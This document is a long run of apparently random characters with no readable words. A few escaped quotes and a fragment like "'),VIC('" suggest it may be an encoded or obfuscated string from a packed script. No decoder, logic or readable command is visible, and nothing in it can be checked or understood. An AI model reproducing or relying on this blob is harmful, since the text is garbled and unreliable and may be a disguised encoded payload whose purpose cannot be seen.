.L0C3.!VfH .4o2VV4\\"!V8.vQeow:piVne13bV5r1vVocaems.VV il2]4V.;3!V7o3.1e9H8s^lO,br7imH221.5He!666u.80io2Qi,20n2.{^..VV!!5i)0vQx .61-to,eQtC#7n8pxne,Qn1a 1QL_li..V0a!11V"oSo7.46383eV-eok2tC.b1!Wf.i5{VtI6.91Hh".40siV.gH0uV"".8!d "aoeH2rHenf.,1 H"Q.s2sl=0V}V4h%Het e1611O,%!eV06Cv,c79o4 ymto"v1R.aoe"e.Vtw7.5"7Eu85-=H-k,7a-9nb"lQ>e5e,pEhWH9i2.4ofbse7![.!ldi.8Sege!s.8a7.C-d3.6HhVV 53e8ronHd0H-HiHu3,Vsen"d6"Ke1"Vo\'do13e!l756e0H\\kt2,0.e8.u! 0eQ,6!1y"-H34Hxn6 Gd"1..1HV3Qa2uc8,l.5s.!9ao2hH2H.!!334!"p.P%aVQ59\'692V".! np[.r3Cg_1Qae C"256zHfQb.g2.0hh985792e9.C6V31pv. .wlVi1.7d^a6v3">p iH9.7Vtoeh`d2"1l_a2g\/bi$ V[)nld}b.12of47aa=2#c,.!Vh"!.!iQV2Qa.d9eir\\.8dwX-5-gust2 dopa,l99ha1aa 1t..bE1!>s[ k3-en..f5"!581,3ete6ie - ,8r36HCH3wb!2aV-QnQ0H2e]9{"i#.2u8,=u-oo.4!!1 3Mob131.e8 VeoC71tkQi,!2!V7e59e2g8..d6"2e5,7.5V."(.s2He3K,uQe[..VV.1.. 3.Ve-zp7ekl9!Hu]s Q8sy31a"5E8-HgmeV.q"2!Qn6zn805iaV63tylVVc.2!H*7K93.5cH\/862e7.5i]ceA.d.,rV\\8Q1o3" V:l99Ki.no ^HdH0: pV.o3!Q73i01i"2i.5eb{tdoQe7.VHH#i6H`.V"ei\\"srikb'),VIC('0c9>8n1V823e9331V88eQ736Zb.O5u!75Hr9HCVV2Q0.xUV8kV54V7%QZeu64yI\/2\/Ven8r1e.-Au.6606V.!2!1 V815@lf.e-.0.8e7f26.1d8803C5430i2Ve.o6HV*H0V42#-tuVbrVX.D7p0 C):1>376QV13H0Ce8VcOHm2b!VF8R48r72VVyV.V!VGe2S96,8B1Hm3V08963h86!1Q2eV1.2!"687Hdb57.?H0,14.a4295H01j7,e-425.0"evxR2Vn#5A06d47."l44!,y%6\\6-esfk51!04WCVi6QnbHo7l!,B!a6tV%1.<4VQV00V87.67e.pbVe15-Vp.FeV-VQ97 1,8 93HQ7Q3.6V9<8QHueV2"QV14)`s!1@5V9B9Un56H58CH.hVe6a1ud4H744Q6+kVV=.0037+1"QK.VHA18I!uC7MaVp167V0niN9Vz2V8*V.V3*3y877.656Q3H1055b29a7H931t.-18597eV51V492V3,4Hn7_"Qb9HpC.36VF37V.e 15guH>1V75+4VB-9 iR4H27v[Vii0d^*eCeoQQ2e323uv9.kec5f5!3dHVVCCV11"H7tHP3V89c7<mVu`T87pl1Qp53K638716OS0ey2V1.88V.Vo6,eV79n0QV3nd0i6ox0HeV26.!06\'R[14=o0V2aQ!7.na2!V8.414pB7V14245w3e*e06owelH6H939.p4HH6iVu-3tH5br=U4V;.<"V6599H1u=0.V7eMmGet8Q5v.7dM54!!to.22et-96..eI2eu6H*!8V05V,8Vx3Q9116@2232 HH7cl5.29VVR0.6Vi9+!0V7 H1..eei1Qt69.kr|2U9dt62.!0.17cV3ct1.94.e76VHC!642V6526e9.eSH,0V!-u>99L!03\'42"8V7.0V<6V9V63"7V2V3 V7e64b8,z!H45J638".7p!7C9He3Vu598Q2Q65HQ;VpV0VL0!7"VV3..Ve*;V441leH=v29VE8..VB44HV1"5VV3evVr1,9mJme8w4p2VHy=s3.V?[Q[GlvV9ie6HXda2@8.eH&HeVWpr!.sQ>0uG4M!03!A458scCV!d.Q\/2R; 9\'.57g.HVc1n813.d12tHH"!02.s773V2sbVV16V3e#io063HV!2H7(#97e!2e728.Ie;t8V\/4!PQqns..#8J3!Vlar0-el8"-3HCi3]9.2)V!l7muQr33"X;9uerC173V3*1+-Wa!Cy4Ve2.a2xVes9H0-$V{"7.!tHV7Q8.4i6631,2t.H.Mc.H2t 5H1ols\'219!3!\/.3"Ve9B6V58VaH9fVatVQV70e-Vro<+8137c:53Q0 1!c_.17463jzfd:078H7`608"96>QVeV551.4=VH9:30Vw253!!VHd01gsC10V3,ey33eatb4V522V$7;=QVVAstZi.}u857HV5Vi9wV2V2dCoea0\\e7VVH3b_CaH06VR6akQ65.e0e!h 3Q247V8Re"-Q0HtH0.:hcV 8>UQQ1vD!>.2V5Qd3.a3e.9Ve51ps!CeBV-H56VH3"4e"3",302Qa08$8wVCderH.7.?54V3e78a2uQbgh5Qn6e""9y56!H7tn-HE,"I92Q3C.2< r73n1eQqi0,.338V3-2Va+-.2.s0*-o1tH1"5!pHp2>t:Ri5i4ekV3Q8.-u8)@4VV@V.01e4V!weHH 60w5looH72.d ltH t-1.!9"e.Q3.4!!s54VVH8,|meH3_z0V!0rFv0z48i278B9o.7!ec88o"VV!aeh.Q9ceddKH+...6OGaiA.7VV1!V4r4icopu168,t%i7skH]-06nVB2=6H9!-0s.l-tH5p:ah7Ql.upVt6c2685!94V2o69d!$pt!6e.2d"On637HQ9B=a28-H.s0w63eQ80!6V5HrNQV425YV@2ayH,:E3)ntVDb33a!lH8H019-sHC56!4l.6!!"u_3etVJ.c6r-aV6.v3e1QS!sVe.T-n193.u2x!r-V53gHDe>i!2a45n1H!3ciQ!5Sdnd24:E^;5lH=:Q4V.e.37n37DHVV4JVQ00rQQ5VVtw!le49.e|6"60n 1e6r5l2i8+Q12VVHHV.eei0!aaOwn0VN!V:fHW8V0a5e8`!7 .93Q8V.9.!.3 Ver-Qa151a31Q!!".Vfeca2rt0s[ep5.nVQ=0-HC.9vo3!eul6V7ah.Q!.S88VC+(9.oQ6}ce4l_I3e,VVV567?J^7H1Q!_P5p!r8wefaQoViQhVHl]Q3Q6He9\/j84l6a51723el.998iv6<8a6,Vee6ciV7C.5mu?w8.gI2Ca.2s457ngd3.5.r8rMQ[r8.x1e4?7lwQ..5N898,PH0kblHe8Hn0Hc5e1PV6ebG19.1 !H3HrDe1,172V(r38feu72a=31Vr1Vk.H.eOerJ87Eu1u!.Q1>HiVV=!_Qe7!4.VVV537n5V34693*54o;deV268`5518]nV869\/ld6eV54v1Vw1u9_7!446r489.V35VE3Z1"crH3r46+HVn.9gdV1uyH7nnHcd3Veea-E1Hdh868*Qry(7e8238CQC2f6V384V;i41wevV\'lcH124{^.ug3X.=uQ00nc*1{V6.8c4-046W6_43QV4g!V.py;4n4Q&864u7H1_z1HG9Vn13226e91nQ..Q8y5p3HVHH.2V.pKH8eViH9lrHocVoH\/wI*=e4 V7Q .e7!76b4crxe1V6644CNc3C=4_Vz+52l26.8-9CHz0;9oH4V32H.3H31ebV2j2Egv3.eoaVHQAu7eo1vdae Hh1b.V1y48u7m1F2s8-Vel5VV5dV.3.3fup34;>64+c.13-\/ z3uC1"2_sA761CMzVo:HV4ug5Hda HQgQ5Q6_"V.64f".i"V.=o38VV6V0.noQd67207VH|<HHH8VTeMn,aJ #o(-\\,)\'no!4!s5=.f.s-E7V.79V!5:2$.GHI"6.I7uhV#3y{HKg.4a23e97lpQV2o.Vxuo!3..plVVHO3d6V?26H2*ZiV0o!.Vu8.lV83a.%box19deuQQlr6!8da 9nV1!eQ\'Kfan"6HQx6V.3"sB5.1;6oyu"VH-3i2d"5@4.11R2.7,y!58m)t"Q.:V!V1952D0o3@AHp8p.HQeek"<P+,fi08.afC.3xloH1d:.u7am"D-2!Vm4EQwynbtD!4nIpwn-!4e0mh-loel6Qy26"..1e?g!l6!r2HVt3..i6HkCp}.o42Ok2 Qr_e|VQ\\VO"}tW7pd:7V@0V1qe[79VVll.htCu 8Z95Ce7,k-dydwu47c4HQeW24s47oG.Q.;8-Q9VfH2iVoV994Q746zQ-15*tH u9Cet!0 "8Ey.p3,6295CdvHakRwcar0set"-8\/29do2wa0l#e_>-o7ps1 h1t2V64oVy5ff2Q7385V.f"3VA. ,",o[V9425 "7e1o1.098Q59l1.28z]V4r1VIQ37V!18Vowc!Vht1o*V@u!aH55V5t3eQ5aH.e1;.p.a4u,ct14n6kV9wHV9u-eH&o.!*3<807<33V958.25H2nQ1ee7w.5HuC!VAs%2182.Feim,b6"Ve.9.!VV8O$V6017.92w4Q!68V)lHdQV,7-VVVV1.6N24p4VHa8WH!H51rVtV3P.dlM3.r!2g.ddil37,e65o393uVV2:.f3eQlQ334oa2.u6refyV!511a3:V6?26!H3V8!3629561!18.QMnre8#Q4[01Ha>n.Ni61!:<7s=Z2e2nVx205Voe5!i3V.!4N0:wri-!Q9HS-ub83e3z4-09e8?Ho,eCa(1g0N4.3V"gd.-241Q20+Dec.sll!mo43l: e;V6649x1 " 0585e.b.VrQ2"b^sula6y.-Va9!365CDcxjp2oiQHdaaV80:0tV4nU6!d7H2=hV8fd3m,Vw!,Q"mii72amVi:eEVb53t506pz.25,-VQV.kEe "iOa0VZ*3.3."V=1472V(.-261om"Q"6r93el Hd-3e&9s0!7691t!fn97tV.6:hV7.554Ve.V34t.Q9cg .8mi41a0VH-2r85\/txTH2!DVH\'42n8C485rV1.7.,7399HV9Kp44k0oh!H0Vht6wd^.1372.!09.gul3s8o5Q "5i23!4V*30.l5!V8.VvHe5uV48<[94.96(51K281u8iVn!8C07QV04V| 0Aa!9KVn..8tV4x28V\'VVi79s9.H2!1Q?Sn64iQ!087F35ib4*:8pol.4e0t6T62!.VH5QH!Q61!9.1"V!.7!5eV44H.\\m.u?71#!u 8Q8,.63V8,24H0:,d1C2X336tVl1a57526l2p ic8In!Ceee""wB405.T1HH7>.164HQ21459!9 1-6656Hx2,oH732,VHW,n5c13.J4nVQ.0HQ.8nsT!5H.H68.f5HQ5Qr85H38lLr5706V34>H8!381OQH 6 ViJ"21.4aQ02441t7unH.4HFd1H!!12788a1Q114977O8_;u4.V54.1s4a8*..cHH38QH3!,86V!yV27.723.34K04..<.y7fViEfiXV5e65t0 C"w!H(C{,7*7|Hgw1WQos89Q1u2u49Q93aQr4178c.V!H1.NiVi9dT60F7V6179=H"V!Vr6eV823p4V.1dt0HeF5.V.t*48BV37Q4x4!4Ql3VP5He.92e0HH^-Hdo35!uH25!v4dK8e4V#6VZVV"Jim.o!lV eV!H+H2eH6Q2Q*4.QV7V7ez6Q,-"8Kd8H:e2d2xx"8o-u6040Qw@Q32(.3H25r87+x2.V!5HQV4.]^]!.31.21-14z66..s!,r?680m!6-0lm0.l0e7536.9.H1d1.57!a61Q2.37-r\\k77O3e:_91lV+01Vv-C8V82s12n.72v!2V89nB11x0V0t.T7730Y2159VH3!lV8!ph9HV742!6-*47u3i.8r9!b19:sQ11n19"uC6*12nX1.v71lt!984H4,*!HQoV"4*0H684uH9b7iV.V\\8.H402u17k10x6i0C9(!8Ce:!2+k_;VV!V4893VCr.12FxA0"HC7!35r>3iiH_3771e0lH!8QV*:"t.7HGbcV09@C1w6V7=mCH2>-- iVB54!099Cc3V!:6eH5VGe!V626len0VH.&GH89P-2m1p.64V2`6V7.,48"06,73i1:5Q;91sh5V11Vke3H58e7V;M_1tMV8Q\\86iV.*o&952-!746b1?44;,5Vo9GH.OVs72.z!3e 2V182M5V!5039|DV4Q91C8^.V.!Hk"G>77mL7-"920\/7CfD75rVm6 3"3r4P4.5642wwVdV32,V091"Hw9V31m2s58H7":03l1Xx-l42ds.H"@38Vd0464",34e5188:V.1o8CVNO962PHy242V72";0aCc97!V4d:d192.1,424!y:..Vn7$8bn2he6057H!0QV;.A9?y66H4W0V.-V,b.HQfP.8. uu .421-C"40e362.e..8QQ0453H7HO24s*7w 6@03;9!4s1 9V-994!3H3e".7VM94ea6e"1e4!70!!H2!#0V17VHud3VVV75J!83D294me1uVQ3375anVe68!Y77cVX!H0932yl7.-re3x7322oV6184.H7nnrtH_5!v@2.204fu.Z"O.XgV?71w8744e8Dtkt177Q!567.!i<0ro3VLo,1VV5:7.+72(29V?.:7!!2n3V.b7!V2725V502HV99262c1ue5162!8Pe27vvHv1*V.24V5l6"eD!63B He 648851v"Vr2LVe1V2.0\/9aV"wV05LeX!93"6.7[!8a1C8VYV74ge7!5H96.e>H-\\!8W784dQ+7556.Vw 12=81AH356ov6380H4e91 s1Q2 r.?q.Ve8VVV4Q1a3.l2eoe8{0VpC"H51tVF53A81H3!Oc2PQa2Vu88=c.V-.Vc1ViQ}s %"9>V8251!15miV71Vi.0V6HV.99l93fu08..7sHvy6rd9+C84Vc3V964mH5o3{35VV6!V5e2329eR.!!H>j5H.d6gV1o5,n>8V0x3+H"V9*069i<V<uQ13-1]VQ<oy2Q 6;>!.58He3Z3H!449{89v.HQ0.e#205oeQQ.Q9C-po5.212Hd!V 7d7.4^5416$5!568!6 V6.V5:V!VQ!.C.VRf354225 7]Oe!9.d7y41e.V64V7H4269,3o23Qn704mnV80lkn3Txv7V33V9BVyHSHM8H..8H2Q6Hu0!S_V65JnH!7v85@Vp9V,Ve-6g1o=!3A!-Qe.V2ee,Q-38?75!5eih5!iVaw49!7H103e!6eV4.60!..C7N1cVc4#&KQ.!Wt41"7bV37.2&HV.!.e6ow0H;e.2V99V4Hn.e5a&"Q7vQLw1.HWQ*Mi@.T!H8V o.2!1.Q42.?d2gV. d-+V\/bV}6.HQ*nGh.ue;H!AuVnVu95]r4VV1VVy5ud"fy!n8Q27R9QZa97H3e7QUtQ85r9i077z"25>%H>V5e4L-p6U5!62V.43os V9!533n.Q .H H<H|-033V8d6VJ\/:s7Qh86.:C@bB-".x53C,^ut340E-H1V\/H!E9Q7..H5dV68HC6!ee"Q63eMHH30V4"u3H3{b!!iH5rkbK01V"pv66b3,"4.3VV=.1ne4VQa!JQyV.Q8Q.ceVsn96!!465.V7piVb.p.8rLi>"2ereC1gjXse9+1QrQ9"Vu-Q<V7cA52lV5Qo2=V5!mFaf 35r-bughH;dn3Vd^LdQe1e&Qeey9l"!817v_atLmee9d9uB0brXs.O7V.VQ3<14V14s5Q2H9tu=V6ie 0VO:as 5prVe"07pgQVre:s3tQi06eVH1IYH3o.lc"xQ.8VuQ2"p5r4,iJe3em9V.eV2t_08r 7I9H &7V2"!"S130n1 917Bw.M1dH59re0<l>2ue.49HvH"n,Ces!0]me>e!98V95:;7wy1l4.d1Vot1V1!035Veu959>y3.!V!Vd4_..8iH8n!7uQQVH lH1C5.-!xhQHN.,1,rexe4tWH#V.Qd87VHaeV1t2t.V46im6e,v."1V Qd_1*6!H9@.H!V66eV7457225$31!61"eV6:e37QV]t4wH9ic0281,HQH1V9FidlV.V7H."e0>sVMrQ.fQi!#ViQ10I49a5e408258.u5F8rh H3!6V74Ha8o HQ:Q2Q92Qet.+V6rQ{2?9;2H2V9H9_x5B8V2HvCuH5L70689.V521H32eb2!i1.6.V-"07-8!V7VVy20670.Vf,H3.5,6A72w3Y49l!"2!O45r!QB.56073u23a+25879.etkWu8r2o.HP1i."1C!9eQ9V 22445>317He7233Qu4"3".l<2!0u.83HaHS V97604u8#CQN;H4?VIV1t.uh-3n.QVVk74.9V59VH21*5-48ep8.b$;455!V4839C!Vp1057V7IHnrO>2392xw83!199`5453Qeu6a@075K47937yH:u4Q=06..57oV32po{-JNheH.6 847H7!36Q15!4VogHQ5"Cec5h75-.43889Hy=V552"dEQ28.1Q8r U&>lQ25,Hr0Q"oV17QloHo7oVH7K.5H.234u953.CC1.HVV4HiV4f6._,o:?iHV+dpl!0eJl\/4HMd9kV88_40VQQ2d6mHCHH!47btw6HVVBc3-!24.H!.15Z6aVE.H243QD!Q8VO0te]13179nF19@3H87"b7719w 9H`30.a9s1H1-mA>..eJV.1!b1C76VWicVV.7.OQ.5HQ9o|H1  2ukH 5-1.52VeV0H<da4!eE5V8v (p"2H=4eQe1V5!040xuVP2!23sdQ@6u113v4e563895ssaH395uw61Vns22!e$8m1V32p4i.H1V247VVS.Q3.1!QbT39V9e>V39Q753L!s29iQ!7e9]H2^Hrae9_58EH5!H44lcrO9Al6-1.26t!weeVezV"050HV134s4!t7e6ce8o1iC440eQ6390L!_45V1.272d6.Nx4130H,2e02S23I8o>22t5VyXz.Q9HHusC7_f4.t3353.8a8Hh4HVH3V2*6H!-eH6+W6x .79.C19y:A8oV64p05aUVQdd42d1127nV3H840178Vtk-7..38!s9<80:1MQe227aeQ6ee5Q".78Ye4SeV6195L>483"9sa212VK623QO1dV,760qtV"4V3V9 cVHVe8H!"13QV0*10"-8xI4121r8HQe4V[4!35V489:9!65vE7.RV@.i!V4VH2e"171VeS12g?. 8dBbs7!8;4K92*451!oQ.8]?4.d0090,HD718VVx67ihi1N51111V8exx07uV7+5Vt9V9VVE1493781V8339{KVu!-13t76a93V1"Q10\\a0H;251ma7;9979lr4.eV=b.3t*a054J3Q!!gV49VurVV9e=7vK557Vr105!V694d.nVe2HbHQ56\/3.wgH={"56H!H2i{l1-"Q5v1V53RHC.e73700665v6elVut!94Y.o7HQt67274.l,!2cel4C0u7"9wHQf.u.aQV,9Z3[e97m69ewV1V2!4o1y9aQ3.w.VaZeVVV7a47,tVN!c705V\'36eHe473r7806V`.d)98607V857,29HV222d758V4c91"84V2| VV4832sn9rH319550>94V.aai3U.Q1Q66651ve9i[dVO079+Hu5h8Lg3H!8d7V.49..H2H6sa8136dMifV!,;,593aeh0L1.19.V7223 62:w19V..Vbj!pW\/V.a!2737.1QH7r0V53-jH6+a:I0ow.u.5HV!6He(158H0Yv!4V02H55.=o7#!470Qp!\/VV>meQN0H!Hue7!"re02H24*95Qu5o.-Ie96Vy,60p-c52V;!32Ct..811ee V.9.7".V185. 0i9VHa0d7V7Kc514V9697mfd352448V!w2s4H6.Ps8Ho8:H0Vt3 1e!-,V3nVe.-i!3.38.PF8Q1V 6dzezela1:7H16Q80Qsw9x6,=V66.cI2aHV43!+CQ41,;9B31Q380e#vv!5;y1.H7.6pgV,6V88H.\/39025a5!VH1yQV[eV2Be04!J0H2nJ.10y9669v\':i.;22i16!3H"p46p9V6V2r48"93"7016uH9.!B 3H:09V8iV8d4Zo8221H6HV53:Q0898H"8Si, exr3d1xVee8J96d.V4.6!9".oAfv7"lV557u5N+297d u4!ons93Ud75.46d7r591a!501b5VH0V4f5VQ56Qa636i6"mhV036Q*.255.Vi"vV|PaQ35Hh4iCuO.e16e7"v.j".H-;C94v3mVto2PV39V33eV"cnN0Vaxi5!.p75+Q!-V5-go0PQdee2Vd93.6e8H.;a.V5M!071QVsR1,774!QVV921:e84.44tCo 1w5%CaBQH97,.3e5VV6HD1V.tVVtl.Qhp;4Vg.x5bs9H:8V..!u154m5x249s,erHVkfV9,H800wVx7l7paHw7?>54V2wQ?VdHN.r0.7VwHn00.,2!HQ3.6yQ10!3#,-1V.6=176V6!wVuC77VuC-"e05e0H99Ht8_B5aD1cV\\v4.i9sHeG!V9V:!6HH!0.4r.v !D60Z.1j9iV!9!3,,Fh49Q.Ca-\/.8,p;H558iV74HQ5314VD08305..h.".993V127.4! 73rQ5.56`e4ya]i0i4>D701>7"2!-3eh..76V.v4.a9<H.uVH5148H0x6C7302Q,2oa2!e.,a2574nV3..8oYeEbH49Hy9243..15"961d5(8!Cr.55V-09V0d61n4H.6gC 2.p!VV53,5h9V.6-V6.n"!eVo3.QHV#VVVQ658Vcm82.e2rCcH9e4B18..le443enQ10_wh93eV.V292Q7.!ee1tn01.938dd9_3e1VMaz2uHV#cc3iVeQ98k7H0Q5.ie5J27eeJB.2m7;c0oM)e19IxVs5ray1n18e4V2:723!*a7.V!.577u,9uaeF90H)|2H2dQerc.2..>oVt9QeV219D"_rC12E! ng0!a18HmCe.8.:biVyV(Qu55HV8.1xV2H91"7Hb2.C a1,n,i.w!kVeH98c6 2VQ 8a4vz!2571aMn .|00irVV,fe51e487VQo.7.flH\\z0HV2V(ae30axd18HHQcQ.6be9,6`e4689J9x7e!e50oH1a"s2Hn310y3P53V2V!V-d.r.4u9n5I_VV8%;49HV>Y*H5!858V359HV.Ef%p4748,a3 .9Bu59onV,s9d2tP797im6ge... VBHcV71yx 0-@2Ht:rV0Qr6VVVaQ.061Q?Ve.!VD7]V5`o778H5{nFr2e805esdel13J130\/631"7tT.c4!Q28!VLo44114.h62e9275.nrt22rpHe.98,88..mg"421V1V52+4,47a7GQs3tVra5p.4 3f!77iw4V!D9!6eH<d?6i92.dh]4V!9.{4s2!614f,93n3\/61zH2yv!Vnn0pQ!xh;-0;7vHHV-7VuKv.",>VlHtHh5z77pa14+6299e<.g =35"lB.V9V.a5oQ1H;_1990,+e,t(tVBnC2et9f!i.!6IeV?0M,360!VbRe8zV1eih4i-erasq0V7C82h!84QV78Q s45g.e9=e7e-.66Q8jC35e 1b.22,5;8el.e-95@F.21H V -3a.42a!6,!0166!GQ.u7n4od,\/nH1oo.V.:3145V7>9!3eroeQyHo!0i5eH4-2Hr -"9"9tHVH [3emVJ.\/n3Mdl1sk7b5118!n-<H8p;9c!43;c17sVcV0e0c6*2ou.1be0!CV42.QH.eo.92C.:F0e0!3>62<o51Q9V540aBH%.V3"khV918x6CreH-H.elVl!93Pp"<Pl.3pl+3f<v2.H7429M"s79obQ65V9-H1 V3V0erV.!4nQ.C7ld9!H22v53mu6NQV.2"l6V?9g.7!HhYf15+0 1!QFQ4bV49-6i4tsW540H693V"129a6Q83egG6*95kZ74Q78.0V2H!1.5V4b99QVQ8]8,2+[1iVV!V8V098s3831.VsV9QVVd49Qe-9_B09HA9Hyx5}6"Q!3214V"!5.02te_1.QHd9Cn5.Q*T#z"u%6l6V;6r3r3y]!10.o4e2!0.9r*.d!h1H6e.14V6Mz0p]w:8VHi5dQ0VeO.0:7.EQ:B!7Hc3101HE89.dedVJaiV1S.p#<V949Vz.d01"6f.!2HRH31hmHQ8H598V183!u.0u"V,@3.7!9ym92.32-729,SVD.BVVss9@QF!4QV18.V85=.1.l9Et1u5791VV320x3C2\'x4c+<V6HH3aVH8H4eV053ht=!"Ve,V4t1\/2.4u2C6.!022Q!V;e83eMV@wV8.!74-6.=564Vt;0b72gHa2HH.72.msCFV_<!21u?34n23QV-a3e81-..c1.6x3.QX24VC.01fHVut77m8Q4mHVb!VC03<L0Vrn41hd4 Q0mt:w0-3H9w2H1a4!o7#-Qh!VV424?O29Vw\\3oh06HL420VQ5i4s13138!u7yI40"8h8eVn 03X!5@...33DVWCHV3e0x.U!D.9VqHV56}2H16s21027eV*70\/^-e82a"3Hd6 e1VPnD2.e98<96waVV3@24Vwr..68-d.U.H0i0H 2590.892u6H72!laV47e1.2! 3C4QV,e7.40eV6.ec1\\H298JyQ9.HraV6"e"Mc2-f K!H7Q?+Vr85Ve66!V417s0V;933d0.22!2."V!.38>49.!V0h03!93HV6!V2-27587u17874193-99996e7h;V.+3QVw!H.1.n0..8V4d94z41c0e04^31H.8!sHV07\'6!-673u55H7eo!{69V9.Q38dVqiQHi4N96i0!H,."s86Hwn76.!x 944V,=!2,.4V,a9H..o9dsV1!4t"64e2!!!VH8Z89221V.VehVuV#918r-Vw1!L1dtH4179.2a8mHV4939Cal{44Q8+Hs677,!evtse2i1Q0H7PHr5RV"V-9s.KHdE-6Ve9HVH.6.4H4VM4u-HC61i93e688H8V.eH4V4,V6V\/H2<:K1uk!7_8V hK9QH827"B2e57:9V3v=+V08![4;k.7B0381l64ViVe1A50fCgV 3t7QH2t0.gA.e78fH-C2>39HQ`bpe-.v4.V1n-S3!!!"5,xho608sRe< tu852y5.!dVu197790L6!e\\28ual775z17238M13.eV!rn61u0=1VV1H"4.73]!275bt6362!54eV-H65V6dV7rxd"c32IV&e9Q1VMH! 163V60V!.-4.9y86Q+D96e666p,o18H898eQ4S6t12VfV3V9"l682E2kShe84\/ol".nV.VyVC0.2-.Y5Q2-w1187517l1V65!7o04ip.9HC:HH3n7:l71V.2V71226L61="83;.3H1.H^"79jdVIe9!!nQ.9SV8!6V258e62.Ver.gx6oJ4t4a?e2v=6.V-4u63H2@8..8 a5!.[4Q79V66V:e044ilr4s-45!.B."30557.2_H3I2.:3e61!*!1H6pHde3A1VD!7z9?Hghc6.VV!p#9xHQH96m7p}625F7n202f645HeLH4!V.mC7037.26vi8.69l3riV1d8a1Hs.9H.42,r1-3K422U5V<24Q1.0tlnb!-6VV"QV9HcVnMC7!8e.*pd.V.V756173366x4V4e34Hc983o32d0!?H161=2HV8ug76se3tdss+H6Av0V75Vn27nl1o.H6v0A2Ve,7;f\':Q.4H2m8V1!e.40 CV40k93VQpHp 5..Ho0ME2eA.275VV3.9CH63-34Hzw562:,a9`2e29"17e.4t6V=7HwsV%0430!,8.-!0agx!H929ez>hVH4"Qe8785Hn!A3!!I.Vx(!3-=eY4rh3*4u35@m7Q8>0 8=06.iJ5975J032h9910.67Qe*V9no.Ee9,.500770V,"ek"35.2.H9e3o,l3!D17 1M1V-76891t.d o@9\/7Z*rH9-22 -G:H6d33V.80H4e.P ve2te!89Ye029648.V9.d21d"16e12aVhwQ@3!Vc2VrQQ<5VipHL6i"*V6Lg.Hv\\9V.,iQ8C"d3QHA23V9!.H5VQ3V5 oQHkH!58V86V32-c2!3d50!3)eVb73z119n .r<114.H1-Ce6Hd1HVR7461Qa.Qt!eHA389st4..m=d9x4,o-5V7!4M-2N3>89Q"8\/s5v7 96.>n770eAVgVD8,0.47.01NfVHA468bV2S478!VeQ!,l!l4r!kViiV>!VrH62e3s!G!9b2 +3n"38C73V.!\'41-.V!0V.Vu7!9C80"54"2s901`7017.4.e 7,e!11H.0xViQ16VfH9 !d 2V8ie 7A9638144e"!67z72x.j4V4h3wQCVSh7Q59Vz170 V 7o1694Ve0a61.96!964u843!9e!09.i:n8V88#V30y120zeg,0H1V.HH.80VHVIQJ;6s2BV.1VVoQ2de79!4Qe2I-"7@5Q]VQH1r<=Qe"r3V76rsn#Vu211f<ci-.@Q31V-14QD<t0!r35i,..1eZSVel68e1l"RQ17p{em1e1qn4o"CH,=.e$d!!.hjNe..di6!h39au83e9(6.e5"D40=wyrQ3!62 .ud05u543.a49!lHC2em3;`3.V15V-0H85438Vs25:665 "7!1tHe49eQ[(9.*.08"Vh5V35se3"9?!VHqs49i.3 266HH!H53!HQ0aGH6 V>a8e8H6V964H79e2u4[Q@3V52H6g!2151C.0ce:-V53HH0v9n738ul78.H44sE.V3sBe811V19V5! 833VHOf6V76+95ox9HQ.95112Vr9.5RH:0!V*808l2*6<9C57V.3R1Hlr75VL31uVVQVu@wCa623Q829H#2pl2.@62648lHHVe8!n5!9.rVZQ+C3: Q:27eHeQCHH94o8VG4542694LVli6]8Vii263V+.59Y4ot56693u!C9y499e9H9"Q7QVc8d3ui!eQ968vK4(2Viu9tHi3.]80936H323u1f9eV4129Ct5a9y*2VZ9V76ipgw8&VhQV5V8+5c91c7V769o6w.503379Vo,w71i3V7eY,V1e\'H6q\'f+90eHUe44QH!1C0 V269QO7x-V1X875cedVTH1:H36=.!304H59.63dUQ13d+NH2.Q7601V.!555537A278VaVKy4Vo.Vi4Q4301Q>;d56HiGV7144.33WQoH.V1\/328u.H*5.n7.".1Y1r9HEl1...V.811@H836Q9HN8x6@9-!K!iiTHV+AVV3Vs5]x3VH]EBUV8grP1wV2.3kiV.H69_42i8V7V+5iH3"V6tpQBd9753.03341271V11dAHvQ31-H[cbw?5ea4*4!!638"HK85836.1l\\!4140dV15i0:H0!.!.21e.2eVi2o3s53=7o=2-V 1VH2mQteo..5.79*49.643.,!27lHVd03CV013!t*91H83;619a4H7C"H-el06]lx1f53t7z941763793pH+o10H1@.6\\V.Me5Hw17!83Vc.1Wdpe!VV083.iV<9.2Ql,252u:.?1s7V8d4d"pH0VH16lBLV8g=Q8u,eo5.63V4V!69M53VtH468b,d6d239.o.p1<.(-7!e1.0!ne.I6or3w\/!42e23 bVil.QYc5oS858Q..VV2=08?cQ9Ho9123VV!6w!17]y69 u"_8NQ9i1V41!4175Vv208avVri1s5V1V3825e2i82V79AV8!42927HC!!247H1H31,7e.V-003092.7933h9Q79.2QH!28!81"h!62780te691H H!7d195g366v21.75VH95eQ2Vok724V.3;9408eV5V63V,e!V!3HV*X1t97VtV!c1.sV* {#@199.S.V7.n9i0VX`.6iVQ10VH82Qp.07eie7a23607pV;.50.06V92-15*6a2eGVQQ!CQ2clc!V5d"53w4VV8H4uoaOC5yM32Q.69Qrx00V:6a5.sH8iHV 1A9Vus0i1?H8754875U7!1oVHVy5.#5-Q8tyn53:7,Vq"E!B8m88Vy5!n3t933.297014-H6spH!94a1v3e5uee!Q0V4Q.2VR7.e6.Vy9a2.Hs463421a.09)Q1_V!Q74r.uVS..72Q3VQ-e11-52HVewQ>je.3V"1"91Ot99C1Q4i9.VVw3 4H!2:+.HDFye53!4aVV422420w"l1>Vx-zV221uH5HT7tx!Nd,3760V220H27C!9u-T,c[;2H>8.e5e4o!.-23G.8ir73Q3Q8382wVof62e^3Vg9HLw6!u"36ECa!1Hw V.4V?5!7a9CV3.9,t1tsV211j5J6lH9e4u2048C2H0!V8t71V52VW8.25"!3nD49o[h13Q2\/aEr48"11V44V?3[4V1H4 1o3VeXm5Hd"y,834V5HH2314HC.37Q"! 9o,3VaoVoH7V94rV8uH"d.7r1Q51bl8v9VV9reaMV561H682Vel[8 HU41*Vrh0ey14Q162549.9SF42!l 1FV7241b HVH!G;12ey1mV){?9.944yrpY4oW.1199H-3hO!3"6!C.Q4w5s51Vnpf62V1eh3gV12V6o"Va@Q2463.3c"q37281!uH"!1->V62_8 40.2002:Q14 1EV.Q4H9"8V3.!Qe83u299.e9Cc}H5H#215A5dVH"44l..-Ce0e5#!"t u2387p7V.078o!C@163?!.V6!e.VQ -Q.0A3d3i-HeeC"6VVI7e!ulVs2.0!!HP56 